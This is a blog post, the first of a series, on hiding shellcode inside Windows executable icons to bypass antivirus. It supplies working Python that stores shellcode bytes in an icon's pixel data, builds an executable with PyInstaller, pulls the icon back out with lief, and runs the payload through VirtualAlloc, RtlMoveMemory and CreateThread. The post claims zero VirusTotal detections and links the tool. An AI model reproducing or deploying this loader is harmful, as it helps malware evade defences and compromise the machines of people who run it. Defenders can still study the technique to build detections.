Exotic ways of hiding shellcode. Part 1 : Icons
In this series of blog posts we’ll explore exotic ways of hiding shellcode.
“Years of solving stego challenges, had to pay”
Part 1: Icons
Our main goal is bypassing anti-viruses.
We ideally want 3 things,
- We want anti-viruses to not detect our shellcode when doing static analysis
- We want to hide our shellcode somewhere and we want to succesfully recover it
- We want to be able to execute our shellcode
How icons are stored in the PE files
Icons are usually stored in the .rsrc section of the PE files.
Lief has a really good documentation about this in the link below,
I used hasherezade’s pe-bear as it was a bit easier to understand about the file structure and how they are stored.
Calc.exe’s icons,
![]()
Icons/images are pretty much written into PE file when supplied, without any encoding or encryption.
There are Windows APIs that allow accessing icons of the files. This means we can access our malicious icon when we run our program. We can then, unhide shellcode from it and execute.
https://learn.microsoft.com/en-us/windows/win32/menurc/using-icons
For this blog post, I picked python and I used library lief.
https://lief-project.github.io/doc/latest/tutorials/07_pe_resource.html#play-with-icons
Steganography
After years of stego challenge solving, I am finally convinced that we can hide and unhide data using images.
We will work with PNG images. We will modify RGB values (Not touching Alpha channel).
Each pixel is a representation of Red-Green-Blue colors. Each channel in each pixel is 8 bits therefore, each channel can have values between 0x00 - 0xff , 0-255.
We will store the length of the shellcode in the top left pixel and byte by byte we will store the shellcode in one of the channels (I picked R).
Example icons before and after embedding shellcode will look like below,
| Original Icon | Shellcode Embedded Icon |
|---|---|
 |
 |
 |
 |
Coding
Hiding Shellcode
We open the shellcode, source file and we start crafting our malicious png.
Top left pixel will hold the shellcode length.
Let’s say, if the shellcode length is 493. Top left pixel holds the RGB value (255,238,0).
I picked source file to be 48x48. Maximum resolution we can use is 256x256 but let’s just stick to 48x48 for now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
def hide(shellcode_file, source_file, target_file):
    """
    Takes a shellcode file and a source file and returns a target file
    Example:
    >>> sc = hide("shellcode.bin", "source.ico", "embedded.ico")
    """
    # open shellcode file
    with open(shellcode_file, "rb") as f:
        shellcode = f.read()

    im = Image.open(source_file)
    width, height = im.size

    # first pixel's r+g+b sum value will the length of the shellcode
    print(f"[HIDE] shellcode length: {len(shellcode)}")

    # very ugly code but it gives you an idea
    sc_len = len(shellcode)
    while True:
        if sc_len > 254:
            im.putpixel((0,0), (255, 0, 0))
        else:
            im.putpixel((0,0), (sc_len, 0, 0))
            break

        sc_len -= 255
        if sc_len > 254:
            im.putpixel((0,0), (255, 255, 0))
        else:
            im.putpixel((0,0), (255, sc_len, 0))
            break

        sc_len -= 255
        if sc_len > 254:
            # this condition is not implemented
            im.putpixel((0,0), (255, 255, 255))
        else:
            im.putpixel((0,0), (255, 255, sc_len))
            break
Every byte in the shellcode is embedded into shellcode-length many pixels. They are embedded into R values. This is possible as each channel can have values between 0x00-0xff.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# we will hide the shellcode in the r values
sc_counter = 0
for j in range(height):
    for i in range(width):
        # skip firstpixel
        if i == 0 and j == 0:
            continue
        updated_pix = list(im.getpixel((i,j)))
        updated_pix[0] = shellcode[sc_counter]
        im.putpixel((i,j), tuple(updated_pix))
        sc_counter += 1
        if sc_counter >= len(shellcode):
            break
    if sc_counter >= len(shellcode):
        break

im.save(target_file)
im.close()
return
Embedding image into PE file as an icon
Using pyinstaller we can pack our code into a PE file and we can specify the icon to be used as well.
target_icon variable holds the shellcode embedded file name. It is "embedded.ico" in this case.
1
2
3
4
5
6
7
print("[MAIN] creating the executable")
PyInstaller.__main__.run([
    '--onefile',
    f"--icon={target_icon}",
    'gizligizli.py',

])
Running the generated PE file
Using if getattr(sys, 'frozen', False): condition, we can check if we are running from a PE file.
Unhiding Shellcode
After passing the condition above and making sure that we are indeed executing from a PE file, we can start unhiding the shellcode from the embedded icon.
Idea is,
1
2
3
4
5
6
7
8
9
10
11
png = extract_icon_from_exe("gizligizli.exe")

# convert int of pixels to raw bytes
png = [bytes([png[i]]) for i in range(0, len(png))]

# join pixels to form a string
raw_png = b''.join(png)

# print(f"pixels: \n{raw_png}")
image = Image.open(BytesIO(raw_png))
As we picked our source image to be 48x48 pixels, we will specifically search for that one.
If you check icons of the file you will probably still find more than 1 icon (48x48). This happens because pyinstaller (or maybe indirectly windows API) embeds other resolutions of the icon as well and it does that by just rescaling them. Data, therefore, will be lost in others.
We iterate through icons and we find the 48x48 one
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
def extract_icon_from_exe(file_path):

  pe = lief.parse(file_path)

  # first_icon.save("icon.ico")
  for icon in pe.resources_manager.icons:
      if verbose:
          print(f"{icon.height}x{icon.width}")
      # we will find 48x48 one
      if icon.width == 48 and icon.height == 48:
          if verbose:
              print(f"bit_count: {icon.bit_count}")
              print(f"color_count: {icon.color_count}")
              print(f"height: {icon.height}")
              print(f"width: {icon.width}")
              print(f"id: {icon.id}")
              print(f"lang: {icon.lang}")
              print(f"planes: {icon.planes}")
              print(f"reserved: {icon.reserved}")
              print(f"sublang: {icon.sublang}")
          return icon.pixels # returns png not fucking pixels :)
After extracting the icon we unhide the shellcode from it,
1
2
3
sc = unhide(image)
print(f"unhide: \n{sc}")
sc = bytes.fromhex(sc)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
def unhide(file):
    """
    Takes a file or a image stream and returns the shellcode string

    Example:
    >>> sc = unhide("shellcode.png")
    >>> sc
    >>> "2315e6a08e999543fe2b02...."
    """

    if "PngImageFile" in str(type(file)):
        im = file
    else:
        im = Image.open(file)
    pix = im.load()
    #image.show()
    width, height = im.size

    # first pixel's r+g+b sum value will be the length of the shellcode

    # We distribute shellcode into 3 pixels
    pix = list(im.getpixel((0,0)))
    sc_len = sum(pix[:3])
    print(f"[UNHIDE] shellcode length: {sc_len}")
    # we will hide the shellcode in the g values

    sc_counter = 0
    shellcode = []
    for j in range(height):
        for i in range(width):
            # skip firstpixel
            if i == 0 and j == 0:
                continue
            shellcode.append(im.getpixel((i,j))[0])
            sc_counter += 1
            if sc_counter >= sc_len:
                break
        if sc_counter >= sc_len:
            break

    # convert int array to hex
    sc_str = ""
    for i in shellcode:
        if i < 16:
            sc_str += f"0{hex(i)[2:]}"
        else:
            sc_str += hex(i)[2:]
    im.close()
    return sc_str
Executing it
And we can execute it by simply allocating some memory, writing the shellcode into that memory and jumping to it,
1
2
3
4
5
6
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x3000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(sc), len(sc))
time.sleep(3)
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)

Results
At the time of writing it is detected by nothing.
Virus total result is below,
Demo

I wrote this extremely experimental tool. You will probably need to modify it for your needs. https://github.com/morph3/gizligizli/